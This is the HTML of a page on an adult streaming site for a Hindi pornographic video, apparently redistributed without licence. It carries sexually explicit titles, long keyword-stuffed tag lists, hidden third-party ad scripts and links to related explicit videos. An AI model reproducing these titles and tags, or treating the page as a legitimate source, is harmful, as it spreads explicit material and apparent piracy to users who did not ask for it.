<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-12270" class="post-12270 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-uncut-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video category-neonx-vip-hindi-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-free tag-neonx-hot-short-film tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-new-2023-porn-web-series tag-rajni-bhabhi-2-2023-neonx tag-rajni-bhabhi-2-2023-neonx-originals tag-rajni-bhabhi-2-0 tag-rajni-bhabhi-2-0-2023-neonx-originals tag-rajni-bhabhi-2-0-neonx-hindi-uncut-porn-video tag-rajni-bhabhi-2-0-neonx-originals tag-rajni-bhabhi-2-0-neonx-originals-porn-video tag-rajni-bhabhi-2-0-neonx-originals-sex-video tag-rajni-bhabhi-2-0-neonx-originals-xxx-video tag-rajni-bhabhi-2-0-neonx-sex-video tag-rajni-bhabhi-2-0-neonx-xxx-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video" /> 			<meta itemprop="description" content="Watch Now Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video." /> 		<meta itemprop="duration" content="P0DT0H51M23S" /> 	<meta itemprop="thumbnailUrl" content="https://bindasmood.com/wp-content/uploads/2023/07/RAJNI-BHABHI-2.jpg" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/RAJNI-BHABHI.mp4" /> 		<meta itemprop="uploadDate" content="2023-07-30T11:15:05+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video</h1>							<span class="views"><i class="fa fa-eye"></i> 43K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="12270" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="12270" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video&amp;title=Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video&title=Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/rajni-bhabhi-2-0-2023-neonx-originals-hindi-uncut-xxx-video</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/neonx-vip-hindi-uncut-video" class="label" title="Neonx Vip Hindi Uncut Video"><i class="fa fa-folder"></i> Neonx Vip Hindi Uncut Video</a><a href="https://bindasmood.com/category/hindi-short-film" class="label" title="Hindi Short Film"><i class="fa fa-folder"></i> Hindi Short Film</a><a href="https://bindasmood.com/category/hindi-uncut-films" class="label" title="Hindi Uncut Films"><i class="fa fa-folder"></i> Hindi Uncut Films</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/category/neonx-vip-hindi-porn-video" class="label" title="Neonx Vip Hindi Porn Video"><i class="fa fa-folder"></i> Neonx Vip Hindi Porn Video</a><a href="https://bindasmood.com/tag/2022-hindi-hot-short-porn-movies" class="label" title="2022 hindi hot short porn movies"><i class="fa fa-tag"></i> 2022 hindi hot short porn movies</a><a href="https://bindasmood.com/tag/2022-hindi-sex-video" class="label" title="2022 hindi sex video"><i class="fa fa-tag"></i> 2022 hindi sex video</a><a href="https://bindasmood.com/tag/2022-hindi-sex-web-series" class="label" title="2022 hindi sex web series"><i class="fa fa-tag"></i> 2022 hindi sex web series</a><a href="https://bindasmood.com/tag/2022-hindi-uncut-hot-web-series" class="label" title="2022 hindi uncut hot web series"><i class="fa fa-tag"></i> 2022 hindi uncut hot web series</a><a href="https://bindasmood.com/tag/2023-hindi-porn-web-series" class="label" title="2023 hindi porn web series"><i class="fa fa-tag"></i> 2023 hindi porn web series</a><a href="https://bindasmood.com/tag/2023-hindi-sex-web-series" class="label" title="2023 hindi sex web series"><i class="fa fa-tag"></i> 2023 hindi sex web series</a><a href="https://bindasmood.com/tag/2023-hindi-xxx-web-series" class="label" title="2023 hindi xxx web series"><i class="fa fa-tag"></i> 2023 hindi xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2021" class="label" title="hindi hot shot porn movies 2021"><i class="fa fa-tag"></i> hindi hot shot porn movies 2021</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-web-series-2023" class="label" title="hindi hot web series 2023"><i class="fa fa-tag"></i> hindi hot web series 2023</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/neon-x" class="label" title="neon x"><i class="fa fa-tag"></i> neon x</a><a href="https://bindasmood.com/tag/neonx" class="label" title="neonx"><i class="fa fa-tag"></i> neonx</a><a href="https://bindasmood.com/tag/neonx-free" class="label" title="neonx free"><i class="fa fa-tag"></i> neonx free</a><a href="https://bindasmood.com/tag/neonx-hot-short-film" class="label" title="neonx hot short film"><i class="fa fa-tag"></i> neonx hot short film</a><a href="https://bindasmood.com/tag/neonx-originals" class="label" title="neonx originals"><i class="fa fa-tag"></i> neonx originals</a><a href="https://bindasmood.com/tag/neonx-originals-porn-video" class="label" title="neonx originals porn video"><i class="fa fa-tag"></i> neonx originals porn video</a><a href="https://bindasmood.com/tag/neonx-originals-xxx-video" class="label" title="neonx originals xxx video"><i class="fa fa-tag"></i> neonx originals xxx video</a><a href="https://bindasmood.com/tag/neonx-porn" class="label" title="neonx porn"><i class="fa fa-tag"></i> neonx porn</a><a href="https://bindasmood.com/tag/neonx-sex-film" class="label" title="neonx sex film"><i class="fa fa-tag"></i> neonx sex film</a><a href="https://bindasmood.com/tag/neonx-vip" class="label" title="neonx vip"><i class="fa fa-tag"></i> neonx vip</a><a href="https://bindasmood.com/tag/neonx-vip-adult-film" class="label" title="neonx vip adult film"><i class="fa fa-tag"></i> neonx vip adult film</a><a href="https://bindasmood.com/tag/neonx-vip-hindi-uncut-porn-video" class="label" title="neonx vip hindi uncut porn video"><i class="fa fa-tag"></i> neonx vip hindi uncut porn video</a><a href="https://bindasmood.com/tag/neonx-vip-hindi-uncut-video" class="label" title="neonx vip hindi uncut video"><i class="fa fa-tag"></i> neonx vip hindi uncut video</a><a href="https://bindasmood.com/tag/neonx-vip-hot-short-film" class="label" title="neonx vip hot short film"><i class="fa fa-tag"></i> neonx vip hot short film</a><a href="https://bindasmood.com/tag/neonx-vip-originals" class="label" title="neonx vip originals"><i class="fa fa-tag"></i> neonx vip originals</a><a href="https://bindasmood.com/tag/neonx-vip-orn-video" class="label" title="neonx vip orn video"><i class="fa fa-tag"></i> neonx vip orn video</a><a href="https://bindasmood.com/tag/neonx-vip-short-film" class="label" title="neonx vip short film"><i class="fa fa-tag"></i> neonx vip short film</a><a href="https://bindasmood.com/tag/neonx-vip-uncut-porn-video" class="label" title="neonx vip uncut porn video"><i class="fa fa-tag"></i> neonx vip uncut porn video</a><a href="https://bindasmood.com/tag/neonx-vip-xxx-video" class="label" title="neonx vip xxx video"><i class="fa fa-tag"></i> neonx vip xxx video</a><a href="https://bindasmood.com/tag/new-2023-porn-web-series" class="label" title="new 2023 porn web series"><i class="fa fa-tag"></i> new 2023 porn web series</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-2023-neonx" class="label" title="rajni bhabhi 2 2023 neonx"><i class="fa fa-tag"></i> rajni bhabhi 2 2023 neonx</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-2023-neonx-originals" class="label" title="rajni bhabhi 2 2023 neonx originals"><i class="fa fa-tag"></i> rajni bhabhi 2 2023 neonx originals</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0" class="label" title="rajni bhabhi 2.0"><i class="fa fa-tag"></i> rajni bhabhi 2.0</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-2023-neonx-originals" class="label" title="rajni bhabhi 2.0 2023 neonx originals"><i class="fa fa-tag"></i> rajni bhabhi 2.0 2023 neonx originals</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-hindi-uncut-porn-video" class="label" title="rajni bhabhi 2.0 neonx hindi uncut porn video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx hindi uncut porn video</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-originals" class="label" title="rajni bhabhi 2.0 neonx originals"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx originals</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-originals-porn-video" class="label" title="rajni bhabhi 2.0 neonx originals porn video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx originals porn video</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-originals-sex-video" class="label" title="rajni bhabhi 2.0 neonx originals sex video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx originals sex video</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-originals-xxx-video" class="label" title="rajni bhabhi 2.0 neonx originals xxx video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx originals xxx video</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-sex-video" class="label" title="rajni bhabhi 2.0 neonx sex video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx sex video</a><a href="https://bindasmood.com/tag/rajni-bhabhi-2-0-neonx-xxx-video" class="label" title="rajni bhabhi 2.0 neonx xxx video"><i class="fa fa-tag"></i> rajni bhabhi 2.0 neonx xxx video</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc"> 			 <p>Watch Now Rajni Bhabhi 2.0 2023 Neonx Originals Hindi Uncut XXX Video.</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_2" style="display: none;"></script>	<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_3" style="display: none;"></script>	</div>	</div>  	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="thumb-block video-preview-item full-width post-30058 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30058"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">36:38</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 20</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="thumb-block video-preview-item full-width post-30055 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30055"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">32:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 50</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" class="thumb-block video-preview-item full-width post-30052 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="30052"> 	<a href="https://bindasmood.com/seva-2026-dzyreplay-hindi-uncut-xxx-web-series-episode-1" title="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" alt="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">19:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 72</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Manchala-MoodX.webp" class="thumb-block video-preview-item full-width post-30049 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series 